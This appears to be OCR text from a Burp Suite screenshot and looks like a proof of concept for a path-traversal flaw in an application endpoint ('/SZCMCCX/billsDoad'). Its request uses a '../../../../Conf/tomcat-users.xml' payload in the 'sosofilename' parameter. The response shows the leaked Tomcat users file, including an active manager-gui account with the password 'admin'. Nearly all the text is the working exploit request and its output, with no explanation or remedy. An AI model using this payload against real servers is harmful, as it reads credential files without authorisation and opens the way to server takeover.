 Request
Pretty Raw \n Actions
1 GET /SZCMCCX/billsDoad?sosofilename=../../../../Conf/tomcat-users.xml
HTTP/1.1
2
5 Connection: close
6
7
Response
Pretty Raw Render \n Actions
21 Unless required by applicable law or agreed to in writing, software
22 distributed under the License is distributed on an "AS IS" BASIS,
23 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or
implied.
24 See the License for the specific language governing permissions and
25 limitations under the License.
26 --><tomcat-users version="1.0" xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd">
27 <!--
28 NOTE: By default, no user is included in the "manager-gui" role
required
29 to operate the "/manager/html" web application. If you wish to use
this app,
30 you must define such a user - the username and password are
arbitrary.
31 -->
32 <!--
33 NOTE: The sample user and role entries below are wrapped in a
comment
34 and thus are ignored when reading this file. Do not forget to remove
35 <!.. ..> that surrounds them.
36 -->
37 <role rolename="manager-gui"/>
38 <user password="admin" roles="manager-gui" username="tomcat"/>
39 <role rolename="role1"/>
40 <!--
41 <role rolename="tomcat"/>
42 <role rolename="role1"/>
43 <user username="tomcat" password="tomcat" roles="tomcat"/>
44 <user username="both" password="tomcat" roles="tomcat,role1"/>
45 <user username="role1" password="tomcat" roles="role1"/>
46 -->
47 </tomcat-users>
? Search... 0 matches
? Search... 0 matches